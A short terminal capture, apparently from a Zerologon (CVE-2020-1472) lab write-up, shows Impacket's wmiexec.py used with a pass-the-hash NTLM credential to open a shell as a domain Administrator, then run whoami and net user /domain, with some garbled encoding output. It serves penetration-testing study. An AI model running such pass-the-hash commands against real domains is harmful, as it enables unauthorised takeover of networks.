 PS G:\工具\内网渗透\CVE-2020-1472> python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24 de1ay.com/Administra
tor@192.168.21.109
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
de1ay\administrator
C:\>net user /domain
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
C:\>